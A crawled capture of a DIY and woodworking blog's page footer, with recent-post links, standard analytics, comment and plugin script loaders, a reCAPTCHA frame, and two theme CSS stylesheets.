<a href="https://www.inspirationalz.com/tag/pallet-upcycled/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 22pt;" aria-label="Pallet Upcycled (38 items)">Pallet Upcycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-works/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 22pt;" aria-label="Pallet Works (38 items)">Pallet Works</a>
<a href="https://www.inspirationalz.com/tag/patio-deck/" class="tag-cloud-link tag-link-287 tag-link-position-34" style="font-size: 11.783783783784pt;" aria-label="Patio Deck (5 items)">Patio Deck</a>
<a href="https://www.inspirationalz.com/tag/patio-decor/" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 10.774774774775pt;" aria-label="Patio Decor (4 items)">Patio Decor</a>
<a href="https://www.inspirationalz.com/tag/patio-designs/" class="tag-cloud-link tag-link-276 tag-link-position-36" style="font-size: 9.5135135135135pt;" aria-label="Patio Designs (3 items)">Patio Designs</a>
<a href="https://www.inspirationalz.com/tag/patio-ideas/" class="tag-cloud-link tag-link-275 tag-link-position-37" style="font-size: 9.5135135135135pt;" aria-label="Patio Ideas (3 items)">Patio Ideas</a>
<a href="https://www.inspirationalz.com/tag/patio-living/" class="tag-cloud-link tag-link-278 tag-link-position-38" style="font-size: 9.5135135135135pt;" aria-label="Patio Living (3 items)">Patio Living</a>
<a href="https://www.inspirationalz.com/tag/patio-lounge/" class="tag-cloud-link tag-link-277 tag-link-position-39" style="font-size: 9.5135135135135pt;" aria-label="Patio Lounge (3 items)">Patio Lounge</a>
<a href="https://www.inspirationalz.com/tag/patios/" class="tag-cloud-link tag-link-274 tag-link-position-40" style="font-size: 9.5135135135135pt;" aria-label="Patios (3 items)">Patios</a>
<a href="https://www.inspirationalz.com/tag/pergola-designs/" class="tag-cloud-link tag-link-112 tag-link-position-41" style="font-size: 15.063063063063pt;" aria-label="Pergola Designs (10 items)">Pergola Designs</a>
<a href="https://www.inspirationalz.com/tag/pergola-ideas/" class="tag-cloud-link tag-link-111 tag-link-position-42" style="font-size: 15.063063063063pt;" aria-label="Pergola Ideas (10 items)">Pergola Ideas</a>
<a href="https://www.inspirationalz.com/tag/pergola-kits/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 14.558558558559pt;" aria-label="Pergola Kits (9 items)">Pergola Kits</a>
<a href="https://www.inspirationalz.com/tag/pergola-plans/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 15.063063063063pt;" aria-label="Pergola Plans (10 items)">Pergola Plans</a>
<a href="https://www.inspirationalz.com/tag/pergola-projects/" class="tag-cloud-link tag-link-140 tag-link-position-45" style="font-size: 14.558558558559pt;" aria-label="Pergola Projects (9 items)">Pergola Projects</a></div>
</div>						</div>

						<div class="col-sm-4">
							<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><h4><span style="color:#ffffff"><strong>Sister Websites:</strong></span></h4>

<h5><strong><a href="https://www.howtomakediys.com/" target="_blank" rel="noopener">How To Make DIY</a></strong></h5>

<h5><strong><a href="https://www.bohemianboho.com/" target="_blank" rel="noopener">Bohemian Boho</a></strong></h5>

<h5><strong><a href="https://hippiebohogypsy.com/" target="_blank" rel="noopener">Hippie Boho Gypsy</a></strong></h5>
</div></div>						</div>

						<div class="col-sm-4">
							<div id="maha_recent_posts-3" class="widget clearfix widget_recents"><div class="widget-title"><div class="block-cap"><h3>Recent Posts:</h3></div></div>
                                <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-log-made-bathrooms-1-83x63.jpg" alt="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                    Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-07T16:24:53+00:00" >
                                    February 7, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/tiny-house-design-ideas-0-83x63.jpg" alt="Small Space, Big Dreams: The Allure of Tiny Houses" title="Small Space, Big Dreams: The Allure of Tiny Houses"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                    Small Space, Big Dreams: The Allure of Tiny Houses                                </a>
                            </h3>
                            <meta itemprop="headline" content="Small Space, Big Dreams: The Allure of Tiny Houses" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-06T14:57:34+00:00" >
                                    February 6, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-logs-made-study-nooks-83x63.jpg" alt="Crafting Cozy Corners with Wood Log Bookcase Furniture" title="Crafting Cozy Corners with Wood Log Bookcase Furniture"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                    Crafting Cozy Corners with Wood Log Bookcase Furniture                                </a>
                            </h3>
                            <meta itemprop="headline" content="Crafting Cozy Corners with Wood Log Bookcase Furniture" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-02T16:05:56+00:00" >
                                    February 2, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/01/wood-log-furniutre-ideas-83x63.jpg" alt="Transform Your Space with Wood Log Furniture Rustic Inspirations" title="Transform Your Space with Wood Log Furniture Rustic Inspirations"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                    Transform Your Space with Wood Log Furniture Rustic Inspirations                                </a>
                            </h3>
                            <meta itemprop="headline" content="Transform Your Space with Wood Log Furniture Rustic Inspirations" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-01-27T13:13:36+00:00" >
                                    January 27, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2023/09/wood-log-bunk-bed-ideas-1-83x63.jpg" alt="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                    Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2023-09-02T19:28:29+00:00" >
                                    September 2, 2023                                </time>
                            </div>
                        </div>
                    </div>
                        		
            </div>						</div>
						
					</div>
				</div>
			</div>
			<!-- end footer sidebar -->

			<!-- start f-copyright -->
			<div class="f-copyright">
				<div class="container">
					<div class="row">
						<div class="col-sm-8">
							© DIY Motive: DIY Motivations &amp; Inspirations. Copyright 2017.

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=11279724; 
var sc_invisible=1; 
var sc_security="d1e3dec6"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript>
<div class="statcounter"><a title="web analytics" href="http://statcounter.com/" target="_blank"><img class="statcounter" src="//c.statcounter.com/11279724/0/d1e3dec6/1/" alt="web analytics"></a></div>
</noscript>
<!-- End of StatCounter Code for Default Guide -->						</div>
						<div class="col-sm-4">
							<nav>
															</nav>
						</div>
					</div>
				</div>
			</div>
			<!-- end f-copyright -->

		</footer>
		<!-- END FOOTER -->

	</div>
	<!-- END OFF CANVAS BODY -->

	</div>
	<!-- END BODY BACKGROUND -->

	<div id="scrolltop">
		<a><i class="tm-go-top"></i></a>
	</div>
	
	</div>

    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "b7c5a43e-3587-4f66-8109-b6c7fd1dcedf",
            articleId: "7163",
            title: 'Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds',
            tags: "",
            author: "diymotive",
			        };
        (function () {
            var d = document,
                s = d.createElement('script');
            s.async = true;
            s.src = 'https://cdn.vuukle.com/platform.js';
            s.setAttribute('data-cfasync', 'false');
            (d.head || d.body).appendChild(s);
        })();
    </script>
<button id="responsive-menu-button"
            class="responsive-menu-button responsive-menu-accessible responsive-menu-boring"
            type="button"
            aria-label="Menu"><span class="responsive-menu-box"><span class="responsive-menu-inner"></span></span></button><div id="responsive-menu-container"
  class="
  slide-left  ">
  <div id="responsive-menu-wrapper">
    <ul id="responsive-menu" class=""><li id="responsive-menu-item-8" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="http://www.diymotive.com" class="responsive-menu-item-link">Home</a></li><li id="responsive-menu-item-9" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crafts/" class="responsive-menu-item-link">Crafts</a></li><li id="responsive-menu-item-10" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent responsive-menu-item responsive-menu-item-current-parent"><a href="https://www.inspirationalz.com/category/crochet/" class="responsive-menu-item-link">Crochet</a></li><li id="responsive-menu-item-11" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/diy-ideas/" class="responsive-menu-item-link">DIY Ideas</a></li><li id="responsive-menu-item-12" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/furniture/" class="responsive-menu-item-link">Furniture</a></li><li id="responsive-menu-item-13" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/garden-ideas/" class="responsive-menu-item-link">Garden Ideas</a></li><li id="responsive-menu-item-14" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/outdoor-patio/" class="responsive-menu-item-link">Outdoor / Patio</a></li><li id="responsive-menu-item-15" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/pallets/" class="responsive-menu-item-link">Pallets</a></li><li id="responsive-menu-item-16" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/woodworking/" class="responsive-menu-item-link">Woodworking</a></li></ul><div id="responsive-menu-search-box">
        <form action="https://www.inspirationalz.com" class="responsive-menu-search-form" role="search">
          <input type="search" name="s" placeholder="Search" class="responsive-menu-search-box">
        </form>
      </div>  </div>
</div>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/underscore.min.js?ver=1.13.4' defer='defer' id='underscore-js'></script>
<script type='text/javascript' id='daves-wordpress-live-search-js-extra'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.inspirationalz.com","ajaxURL":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.1.9' defer='defer' id='daves-wordpress-live-search-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.1.9' defer='defer' id='excanvas-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.1.9' defer='defer' id='spinners-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' defer='defer' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7' defer='defer' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/main.js?ver=1.0.0' id='maha-main-js'></script>
<script type='text/javascript' id='maha-basix-js-extra'>
/* <![CDATA[ */
var MahaAjax = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/basix.js?ver=1.0.0' defer='defer' id='maha-basix-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/add_to_cart.js?ver=1.0.0' defer='defer' id='add_to_cart-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' defer='defer' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/js/wpmu-ui.3.min.js?ver=6.1.9' defer='defer' id='wpmu-wpmu-ui-3-min-js-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.inspirationalz.com\/","selector":"img","title":"","summary":"","short_url":"sti","minWidth":"150","minHeight":"150","sharer":"https:\/\/www.inspirationalz.com\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image_hover","analytics":"","buttons":{"desktop":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"],"mobile":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"]},"twitterVia":"","appId":"","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/js/sti.js?ver=1.67' defer='defer' id='sti-script-js'></script>
        
</body>
</html>
<!-- Page supported by LiteSpeed Cache 2.9.1 on 2026-01-20 22:25:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NDxiq8YBGFxK1Um9JWOQ7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768947940750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/font-tm.css?ver=1.0
body_size: 523
content:
@charset "UTF-8";

@font-face {
font-family: "curated";
src:url("fonts/curated.eot");
src:url("fonts/curated.eot?#iefix") format("embedded-opentype"),
url("fonts/curated.woff") format("woff"),
url("fonts/curated.ttf") format("truetype"),
url("fonts/curated.svg#curated") format("svg");
font-weight: normal;
font-style: normal;
}

/*[data-icon]:before {
font-family: "curated" !important;
content: attr(data-icon);
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

[class^="tm-"]:before,
[class*=" tm-"]:before {
font-family: "curated" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}*/

[class^="tm-"], [class*=" tm-"] {
font:normal normal normal 14px/1 curated;
font-size:inherit;
text-transform: none;
text-rendering:auto;
display:inline-block;
vertical-align: middle;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale
}

.tm-view:before {
content: "\62";
}
.tm-comment:before {
content: "\63";
}
.tm-left-open-big:before {
content: "\61";
}
.tm-right-open-big:before {
content: "\64";
}
.tm-basket:before {
content: "\66";
}
.tm-3dots:before {
content: "\68";
}
.tm-user:before {
content: "\69";
}
.tm-check:before {
content: "\6a";
}
.tm-dropdown:before {
content: "\6c";
}
.tm-go-top:before {
content: "\6b";
}
.tm-cancel:before {
content: "\6d";
}
.tm-crumb-right:before {
content: "\6e";
}
.tm-facebook:before {
content: "\6f";
}
.tm-twitter:before {
content: "\70";
}
.tm-googleplus:before {
content: "\71";
}
.tm-email:before {
content: "\72";
}
.tm-pinterest:before {
content: "\73";
}
.tm-website:before {
content: "\74";
}
.tm-instagram:before {
content: "\75";
}
.tm-behance:before {
content: "\76";
}
.tm-youtube:before {
content: "\77";
}
.tm-linkedin:before {
content: "\78";
}
.tm-vimeo:before {
content: "\79";
}
.tm-spotify:before {
content: "\7a";
}
.tm-lastfm:before {
content: "\41";
}
.tm-vkontakte:before {
content: "\42";
}
.tm-flickr:before {
content: "\43";
}
.tm-tumblr:before {
content: "\44";
}
.tm-stumblupon:before {
content: "\45";
}
.tm-soundcloud:before {
content: "\46";
}
.tm-skype:before {
content: "\47";
}
.tm-dribbble:before {
content: "\48";
}
.tm-github:before {
content: "\49";
}
.tm-minus:before {
content: "\4a";
}
.tm-plus:before {
content: "\4b";
}
.tm-quote:before {
content: "\4c";
}
.tm-right-open:before {
content: "\4d";
}
.tm-left-open:before {
content: "\4e";
}
.tm-star:before {
content: "\4f";
}
.tm-star-blank:before {
content: "\50";
}
.tm-menu:before {
content: "\51";
}
.tm-rss:before {
content: "\52";
}
.tm-chevron-left:before {
content: "\54";
}
.tm-chevron-right:before {
content: "\55";
}
.tm-up-open-big:before {
content: "\56";
}
.tm-right-open-mini:before {
content: "\58";
}
.tm-up-open-mini:before {
content: "\59";
}
.tm-app-store:before {
content: "\53";
}
.tm-note-beamed:before {
content: "\67";
}
.tm-right-circled:before {
content: "\57";
}
.tm-facebook-squared:before {
content: "\5a";
}
.icon-minus-squared:before,
.tm-minus-1:before {
content: "\30";
}
.icon-plus-squared:before,
.tm-plus-1:before {
content: "\31";
}
.tm-search:before {
content: "\32";
}

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix-responsive.css?ver=1.0
body_size: 3852
content:
@media (min-width: 1200px) { /* 1170 */
	/* Normal Size for desktop */
	.block-streams .item-list.post-box-oblog {min-height: 230px;}

	.main-ads-center{ float:none !important; }
	#main-ads:not(.main-ads-center) > * { float: right; }
	.main-logo-ads .col-sm-12 { display: table; }
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > * { display: table-cell; vertical-align: middle; }
}
@media (max-width: 1199px) and (min-width: 992px) { /* 970 */
	/* Ads */
	.vp-1170{display: none;}
	.vp-750{display: none;}
	.vp-fluid{display: none;}
	.vp-970{display: block;}
	.vp-320{display: none;}

	/* html */
	h1{font-size:22px;}
	h2{font-size:20px;}
	h3{font-size:18px;}
	h4{font-size:16px;}

	/* Header */
	.main-ads-center{ float:none !important; }
	#main-ads:not(.main-ads-center) > * { float: right; }
	.main-logo-ads .col-sm-12 { display: table; }
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > * { display: table-cell; vertical-align: middle; }

	/*  */
	.main-content.single-post-box h1.entry-title{font-size:28px;}

	/* Category & Archives & Search & Posts Related */
	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:340px;}
	.i-slide .big .detail h2{font-size:20px;}
	.i-slide .small .detail h2{font-size:16px;}
	.mh-el .i-slide .full .detail h2{font-size:22px;}
	.mh-el.page-sidebar .i-slide .full .detail h2{font-size:20px;}

	.regular-slider .i-slide .full .reg-item-cover { height: 430px; }
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:340px;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next{top:56px;}
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:50px;}

	.item-medium .no-bottom{margin-bottom:0;}

	.post-box-big{margin-bottom:20px;padding-bottom:20px;}
	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}
	.box-small-wrap .meta-info{margin-bottom:0px;}

	.block-streams h3{font-size:15px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:18px;}
	.post-box-full h3{font-size:28px}

	.meta-author .author-thumb{width:80px;}
	.meta-author .author-info{margin-left:110px;}
	.post-box-oblog .thumb-wrap img{width:200px;}
	.item-small .thumb-wrap img{width:90px;}

	.block-streams .item-list.post-box-oblog{padding-left:230px;min-height:182px;}
	.item-small.post-box-small .box-small-wrap{padding-left:110px;}
	.item-medium-simple.post-box-normal{margin-bottom:20px;}
	.related-article .item-medium-simple.post-box-normal, .el-block-6 .item-medium-simple.post-box-normal{padding-bottom:20px;}

	.page-sidebar .i-slide .detail h2{font-size:16px;}
	.page-sidebar .i-slide .big .detail h2{font-size:22px;}
	/*.page-sidebar .i-slide .full .detail h2 {font-size: 38px;}*/

	/* Sidebar */
	.social_subscribe .social-network{width: 100%;}
	.widget_ads .ads_box .ads_inner {padding: 28px 21px 24px 21px;}
	.widget_popular_post .nav-popular-post li a { padding: 10px 0; font-size: 16px; }

	/* Single */
	/*.next-prev .prev:last-child{padding-left: 65px;}*/
	.next-prev .next i{right: 10px;}
	.next-prev .prev i{left: 10px;}

	.single .cover {min-height:460px;}
	/*.single .cover .detail h1{font-size: 44px;}*/
	.single .cover .detail h1{font-size:32px;}
	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size:32px;}

}
@media (max-width: 991px) and (min-width: 768px) { /* 750 */
	/* Ads */
	.vp-1170{display:none;}
	.vp-970{display:none;}
	.vp-fluid{display:none;}
	.vp-750{display:block;}
	.vp-320{display:none;}

	/* html */
	h1{font-size:20px;}
	h2{font-size:18px;}
	h3{font-size:17px;}
	h4{font-size:16px;}

	/* Header */
	#thelogo{max-width:200px;}
	#thelogo.the-logo-center{max-width:200px;margin:0 auto;}
	#thelogosmall{display:none;}

	.main-ads-center{float:none !important;}
	#main-ads:not(.main-ads-center) > *{float:right;}
	.main-logo-ads .col-sm-12{display:table;}
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > *{display:table-cell;vertical-align:middle;}

	.main-ul-nav ul li a, .main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title{font-size:14px;}
	.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li a{font-size:13px;}
		
	/*.main-logo-center .col-sm-12{text-align: center}*/
	#main-ads .vp-750{padding-top: 0px;}

	.cur-run, .mh-run{display:none;}

	.main-content.single-post-box h1.entry-title{font-size:24px;}

	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-item.big{width:60%;height:390px;}
	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-wrap.small2{width:40%;height:390px;}
	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-item.small{height:195px;}

	.page-wrapper > .mh-el.moz-slide .i-slide .big{width:34%;height:380px;}
